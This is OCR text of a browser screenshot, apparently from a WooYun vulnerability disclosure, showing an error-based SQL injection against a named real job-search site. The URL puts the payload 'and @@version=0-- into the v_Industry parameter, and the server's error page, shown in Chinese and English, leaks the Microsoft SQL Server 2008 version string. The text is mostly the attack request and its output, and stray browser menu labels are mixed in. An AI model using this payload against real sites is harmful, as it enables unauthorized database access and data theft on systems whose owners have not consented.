 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Micros...
dl.myshipjob.com/jobseeker/stage/Search_Result.aspx?v_Industry='and @@version=0--&v_po
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://dl.myshipjob.com/jobseeker/stage/Search_Result.aspx?v_Industry='and @@version=0--&v_positionCategory=&v_positionOne=&v_positionTwo=&v_positionThree=&v_hopeAddress=&
v_positionDateCode=&v_degreeCode=&v_experienceCode=&v_salary=0&v_companyProperty=&v_key=88
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
迅雷7
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
www.wooyun.org